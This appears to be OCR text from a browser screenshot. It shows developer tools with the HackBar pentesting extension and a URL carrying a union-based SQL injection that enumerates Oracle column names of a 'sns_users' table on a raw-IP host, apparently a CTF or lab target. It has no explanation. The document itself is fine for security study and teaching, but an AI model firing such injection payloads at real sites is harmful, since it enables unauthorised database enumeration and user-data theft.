 1
USER_NAME
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://124.70.64.48:40099/new_list.php?id=1 and 1=2 union select '1',(select column_name from all_tab_columns where rownum=1 and table_name='sns_users')
from dual